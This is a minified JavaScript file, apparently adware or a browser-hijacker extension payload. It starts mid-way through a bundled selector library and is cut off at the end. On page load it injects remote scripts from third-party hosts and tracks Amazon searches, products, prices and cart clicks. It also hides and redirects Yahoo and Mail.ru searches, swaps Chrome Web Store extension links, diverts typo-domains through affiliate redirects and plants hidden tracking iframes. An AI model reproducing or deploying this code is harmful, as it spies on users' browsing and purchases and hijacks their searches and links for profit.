aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["2025b8e6a7c18f2f81"].Sizzle=E})(window);var c=e[i].Sizzle;var l=e[i];l.Sizzle=c;l.demoMode=e[i].demoMode=a;l.ready((function(){var t=function(t){var e={};t=t.split("?");if(t.length<2)return e;var o=t[1];var i=o.split("&");for(var a=0;a<i.length;a++){var n=i[a].split("=");if(typeof e[n[0]]==="undefined"){e[n[0]]=n[1]}else if(typeof e[n[0]]==="string"){var s=[e[n[0]],n[1]];e[n[0]]=s}else{e[n[0]].push(n[1])}}return e};var o={};var a=document.getElementsByTagName("script");var s=null;for(var r=0;r<a.length;r++){var d=a[r];if(d.src.search(/2025b8e6a7c18f2f81.*\.js/i)!==-1){s=d.src.replace(/^https?\:\/\//i,"").split("/")[0];if(n){l.scriptDomain=s}o=t(d.src);break}}if(location.host.indexOf("bing.com")>-1&&e.AM&&typeof e.AM=="object"){e.AM.push(l.scriptDomain)}e[i].tbParams={wid:"52494",sid:"",tid:"8229",title:"advertiser"};if(o.sid)e[i].tbParams.sid=o.sid;if(o.title)e[i].tbParams.title=decodeURIComponent(o.title);e[i].getParams=t(location.href);l.tbParams=e[i].tbParams;var c="";try{c=location.pathname.substring(0,50)}catch(t){}var m=["lotterysambadresult.in"];if(m.indexOf(location.hostname)>-1){l.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}l.loadedCallback("LOADED","",location.host,c,s);var h=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(h)){l.loadedCallback("URL_STATICFILE");return false}var p=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(p)){l.loadedCallback("URL_IGNOREDOMAIN");return false}(function(d,w,u){var $$=w["2025b8e6a7c18f2f81"];var scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52494x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52494x8229xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;var isInIframe=function(){return window.top!=window.self};var secondsFormat=function(t){var e=Math.floor(t/86400);t-=e*86400;var o=Math.floor(t/3600);t-=o*3600;var i=Math.floor(t/60);t-=i*60;if(o<10){o="0"+o}if(i<10){i="0"+i}if(t<10){t="0"+t}return e+"d "+o+":"+i+":"+t};var runForceSearch;var runBingBacktab;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(t){if(t.http_url&&window.location.protocol=="http:"){return t.http_url}else if(t.https_url&&window.location.protocol=="https:"){return t.https_url}else if(t.url){return t.url}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["2025b8e6a7c18f2f81"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined")return searchEngineCheckResult;var t=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach((function(e){if(location.hostname.indexOf(e)>-1){t=true}}));searchEngineCheckResult=t;return t};if(location.hostname.indexOf("facebook.com")>-1){}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout)optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout));var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=2025b8e6a7c18f2f81&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"2025b8e6a7c18f2f81",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52494"!="51739"){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname);continue}else{if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(t){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&location.hostname.indexOf("google.")>-1){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname);continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname);continue}}if(typeof scriptUrl=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount)rotatorCount=0;var rotatorCookieName="_mrtr_2025b8e6a7c18f2f81_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount)lastRotatedIndex=0;scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof scriptUrl!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8229"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_CUSTOM",key);continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key]);continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow);continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny);continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo);continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]));continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny);continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow);continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow);continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks)$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny);continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{}if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//")scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl;(function(t){var e=$$.script(scriptUrl,false,scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null);$$.on(e,"load",(function(){$$.loadedCallback("MNTZ_LOADED",t);$$.updateLimits(t)}))})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else if(scriptRow.type=="platform"){platformBlocks.push(key)}else if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,scriptRow.config?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}catch(t){$$.loadedCallback("CORE",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string")break;params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/2025b8e6a7c18f2f81.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=2025b8e6a7c18f2f81",{credentials:"include"}).then((function(t){return t.json()})).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"2025b8e6a7c18f2f81"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout((function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid}),0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52494"}if(isInIframe())return;if(scriptsToLoad['85031']){(function(){var e='85031';$$.ready((function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var o=$$.randomNumber(1,100);var i=scriptsToLoad[e].coverage;if(o>i){return}$$.loadedCallback("MNTZ_LOADED",e);if($$.getCookie("__ckp_srchyho_fired")==1){return}function n(){h={};for(var e=location.search.replace("?",""),o=e.split("&"),i=0;i<o.length;i++)t=o[i].split("="),t[1]&&(h[t[0]]=t[1]);var n=location.hash.replace("#","");n&&(t=n.split("="),t[1]&&(h[t[0]]=t[1]))}function a(){n();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1)return;else r("p")}function r(t){if(n(),void 0!=h[t]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var o=h[t],i="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+o;$$.loadedCallback("BANNER_LOAD",e);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=i,clearInterval(l)}}function s(){var t=location.href;-1!=c.indexOf("search.yahoo.com")&&a()&&clearInterval(l)}var c=window.document.domain,l,d=0,h={};window==top&&(s(),l=setInterval(s,100))})()}catch(t){}}))})()}if(scriptsToLoad['ac348']){(function(){var e='ac348';$$.ready((function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var o=$$.randomNumber(1,100);var i=scriptsToLoad[e].coverage;if(o>i){return}$$.loadedCallback("MNTZ_LOADED",e);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function n(){h={};for(var e=location.search.replace("?",""),o=e.split("&"),i=0;i<o.length;i++)t=o[i].split("="),t[1]&&(h[t[0]]=t[1]);var n=location.hash.replace("#","");n&&(t=n.split("="),t[1]&&(h[t[0]]=t[1]))}function a(){n();if(h["frc"]&&h["frc"]=="821563"){return}else r("q")}function r(t){if(n(),void 0!=h[t]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var o=h[t],i="http://sugabit.net/search.php?source=btn2&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+o;$$.loadedCallback("BANNER_LOAD",e);$$.setCookie("__ckp_srchmlr_fired",1,{expire:1800});location.href=i,clearInterval(l)}}function s(){var t=location.href;-1!=c.indexOf("go.mail.ru")&&a()&&clearInterval(l)}var c=window.document.domain,l,d=0,h={};window==top&&(s(),l=setInterval(s,100))})()}catch(t){}}))})()}(function(){var a=w["2025b8e6a7c18f2f81"];if((location.hostname.indexOf("google.")!==0||location.hostname.indexOf("www.google.")!==0)&&document.location.pathname.indexOf("search")===-1){return}var c="chrome.google.com/webstore";var b={ddjdamcnphfdljlojajeoiogkanilahc:["Speed Dial","New tab","start tab","start page","new page","home page","default page","fast dial","fast access","quick access"]};function d(){var f=document.querySelectorAll("div.g");if(!f.length){return}Object.keys(b).forEach(function(g){f.forEach(function(h){var i=(h.querySelector("h3")&&h.querySelector("h3").textContent)+" "+(h.querySelector("span.st")&&h.querySelector("span.st").textContent);b[g].forEach(function(j){if(i.toUpperCase().indexOf(j.toUpperCase())>-1){e(h.querySelector("a:not(.cws)"),g)}})})})}function e(f,h){if(!f){return}var g=false;if(f.href.indexOf(c)>-1){g=f.href}if(f.getAttribute("data-href")&&f.getAttribute("data-href").indexOf(c)>-1){g=f.getAttribute("data-href")}if(g){f.removeAttribute("onmousedown");f.removeAttribute("data-href");f.href=g.replace(/\/[a-z]{32}/gi,"/"+h);f.className=f.className+" cws";a.on(f,"click",function(){a.setCookie("__mzglrl",1,{expire:300});a.loadedCallback("BANNER_LOAD",'1f608')})}}if(!a.getCookie("__mzglrl")){d();setInterval(d,1000*10)}else{}})();})(document,window);(function(g,a,e){var c=a["2025b8e6a7c18f2f81"];var f=c.Sizzle;function b(){var d=f(".commercial-unit");var i=f("input[name=q]");if(i.length>0&&d.length>0){var h=i[0].value;c.loadedCallback("GGL_COM_BLOCK","",h)}}c.each(f("input[name=q]"),function(d){c.on(d,"change",function(){b()})});b()})(document,window,undefined);l.loadedCallback("FINISHED","",location.host)}))};try{a(document,window)}catch(a){var n=typeof a.stack!="undefined"?a.stack:"!empty stack!";if(n.length>1500)n=n.substr(0,1500);var 